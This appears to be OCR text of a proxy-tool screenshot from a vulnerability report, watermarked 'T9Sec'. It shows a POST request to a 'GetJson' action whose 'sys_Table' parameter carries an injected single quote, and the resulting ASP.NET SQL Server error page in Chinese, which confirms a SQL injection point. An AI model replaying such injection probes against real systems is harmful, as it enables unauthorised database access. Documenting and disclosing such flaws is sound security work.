 Request
Raw
Params
Headers
Hex
1 POST action=GetJson
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 37
6
7 sys_Table=1'&sys_Select=2&sys_Where=3
Response
Raw
Headers
Hex
HTML
Render
“/”应用程序中的服务器错误。
'1' 附近有语法错误。
字符串 ' where 1=1 and (3)' 后的引号不完整。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误
的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: '1' 附近有语法错误。
字符串 ' where 1=1 and (3)' 后的引号不完整。
源错误:
T9Sec